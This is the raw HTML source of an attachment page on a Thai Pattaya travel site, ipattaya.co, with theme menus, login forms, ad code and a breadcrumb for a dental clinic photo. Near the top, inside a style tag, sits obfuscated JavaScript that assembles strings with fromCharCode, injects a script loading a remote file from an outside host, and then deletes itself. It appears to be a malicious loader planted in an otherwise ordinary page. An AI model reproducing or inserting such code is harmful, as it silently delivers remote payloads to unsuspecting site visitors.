var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8795618b8d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-menu-background,.td-search-background{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://www.ipattaya.co/wp-content/uploads/2024/01/login-mod.jpg')}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>


<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var aaoywdxxai="_mwgcafuxmds";try{var_rika=String;var _hslwhg=_rika["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rika["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rika["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _pfiytio="s"+"c"+_rika[_hslwhg](114,105,112,116);let aszzhyyl="c"+"re"+_rika[_hslwhg](97,116,101,69,108,101,109,101,110,116);var _xntrfwil="s"+_rika[_hslwhg](114,99);var _cgaid=_rika[_hslwhg](105,100);let aqedqzgvqeg="cu"+"rre"+_rika[_hslwhg](110,116,83,99,114,105,112,116);var _dtiienmopt="pa"+"r"+_rika[_hslwhg](101,110,116,78,111,100,101);var _pofcqvlu="i"+"ns"+_rika[_hslwhg](101,114,116,66,101,102,111,114,101);var aododard="ge"+"El"+_rika[_hslwhg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _yzlg="h"+"e"+_rika[_hslwhg](97,100);let _xhyjriahup="ap"+"p"+_rika[_hslwhg](101,110,100,67,104,105,108,100);var _ernglx=document;var _abokduqwx="t"+"e"+_rika[_hslwhg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _wgwbjgshcy=_ernglx[aszzhyyl](_pfiytio);_wgwbjgshcy['as'+'y'+'nc']=true;var _chwm=_rika[_hslwhg](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rika[_hslwhg](47)+_rika[_hslwhg](115,99,114,105,112,116)+_rika[_hslwhg](47)+_rika[_hslwhg](103,101,116,46,106,115);_wgwbjgshcy[_xntrfwil]=_chwm;_wgwbjgshcy[_cgaid]=_abokduqwx;if(_ernglx[aqedqzgvqeg]){_ernglx[aqedqzgvqeg][_dtiienmopt][_pofcqvlu](_wgwbjgshcy,_ernglx[aqedqzgvqeg]);var _wtglhnxo=document;if (_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ernglx[aododard](_yzlg)[0][_xhyjriahup](_wgwbjgshcy);if (_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wtglhnxo['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-35396 attachmentid-35396 attachment-jpeg td-standard-pack line_album_dental-point_230623_13 global-block-template-1 tdb_template_36120 wpb-js-composer js-comp-ver-7.4 vc_responsive tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-30488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-30488"><a href="https://www.ipattaya.co/">หน้าแรก</a></li>
<li id="menu-item-30494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30494"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/">ข่าวสาร กิจกรรม</a></li>
<li id="menu-item-30533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30533"><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/">ที่เที่ยวพัทยา</a></li>
<li id="menu-item-30495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30495"><a href="#">ของอร่อยพัทยา<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30489"><a target="_blank" href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/">ร้านเด็ดพัทยา</a></li>
	<li id="menu-item-30497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30497"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5/">ร้านริมทะเลพัทยา</a></li>
	<li id="menu-item-30498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30498"><a href="https://www.ipattaya.co/category/%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ห้องอาหารโรงแรมพัทยา</a></li>
	<li id="menu-item-30491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30491"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านคาเฟ่นั่งชิลพัทยา</a></li>
	<li id="menu-item-30496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30496"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านกาแฟน่านั่งในพัทยา</a></li>
</ul>
</li>
<li id="menu-item-30499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30499"><a href="https://www.ipattaya.co/category/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/">เกาะล้าน</a></li>
<li id="menu-item-30516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30516"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">รวมที่พักโรงแรมพัทยา</a></li>
<li id="menu-item-30487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30487"><a href="https://www.ipattaya.co/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.ipattaya.co/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ipattaya.co/">
            <img class="td-retina-data" data-retina="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" src="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" alt=""  width="544" height="180"/>
            <span class="td-visual-hidden">iPattaya เที่ยวไหนพัทยา</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6548853766838097");
		            adEl.setAttribute("data-ad-slot", "8225039606");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.ipattaya.co/">
            <img class="td-retina-data" data-retina="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" src="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png" alt=""  width="544" height="180"/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-30488"><a href="https://www.ipattaya.co/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30494"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/">ข่าวสาร กิจกรรม</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30533"><a href="https://www.ipattaya.co/category/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/">ที่เที่ยวพัทยา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-30495"><a href="#">ของอร่อยพัทยา</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30489"><a target="_blank" href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/">ร้านเด็ดพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30497"><a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5/">ร้านริมทะเลพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30498"><a href="https://www.ipattaya.co/category/%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ห้องอาหารโรงแรมพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30491"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%b2%e0%b9%80%e0%b8%9f%e0%b9%88%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b8%8a%e0%b8%b4%e0%b8%a5%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านคาเฟ่นั่งชิลพัทยา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30496"><a href="https://www.ipattaya.co/category/%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b9%81%e0%b8%9f%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">ร้านกาแฟน่านั่งในพัทยา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30499"><a href="https://www.ipattaya.co/category/%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/">เกาะล้าน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30516"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%b1%e0%b8%81%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2/">รวมที่พักโรงแรมพัทยา</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30487"><a href="https://www.ipattaya.co/%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b9%80%e0%b8%a3%e0%b8%b2/">ติดต่อเรา</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.ipattaya.co/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <div class="wpb-content-wrapper"><div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5{margin-top:21px!important}.tdi_5 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_5{margin-top:16px!important}}@media (max-width:767px){.tdi_5{margin-top:11px!important}}</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_8 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_8" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_8 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_8{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.ipattaya.co/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Dental Point คลินิกทำฟันพัทยากลาง ซอย เพนียดช้าง บริการเป็นมิตร ราคาไม่แพง" class="tdb-entry-crumb" href="https://www.ipattaya.co/%e0%b8%97%e0%b8%b3%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-2/">Dental Point คลินิกทำฟันพัทยากลาง ซอย เพนียดช้าง บริการเป็นมิตร ราคาไม่แพง</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">LINE_ALBUM_Dental Point_230623_13</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.ipattaya.co/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.ipattaya.co/%e0%b8%97%e0%b8%b3%e0%b8%9f%e0%b8%b1%e0%b8%99%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-2/",
                                "name": "Dental Point คลินิกทำฟันพัทยากลาง ซอย เพนียดช้าง บริการเป็นมิตร ราคาไม่แพง"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "LINE_ALBUM_Dental Point_230623_13"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span8">
